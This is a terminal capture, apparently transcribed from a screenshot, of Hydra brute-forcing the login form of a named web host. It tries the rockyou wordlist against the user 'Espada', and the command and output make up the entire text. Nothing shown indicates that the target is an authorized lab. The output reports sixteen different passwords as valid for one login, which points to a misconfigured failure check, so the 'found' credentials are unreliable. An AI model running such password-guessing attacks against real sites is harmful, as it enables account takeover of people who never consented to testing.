 ┌──(kali㉿kali)-[~]
└─$ hydra -l Espada -P /usr/share/wordlists/rockyou.txt vfvamuomrrpuuinmfsux.tiagocardoso.xyz http-post-form "/account.php:username=^USER^&password=^PASS^:Login Failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-18 14:42:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://vfvamuomrrpuuinmfsux.tiagocardoso.xyz:80/account.php:username=^USER^&password=^PASS^:Login Failed
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: rockyou
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: 123456
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: iloveyou
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: password
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: nicole
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: 12345678
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: 1234567
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: 12345
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: babygirl
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: abc123
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: monkey
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: princess
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: jessica
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: daniel
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: lovely
[80][http-post-form] host: vfvamuomrrpuuinmfsux.tiagocardoso.xyz   login: Espada   password: 123456789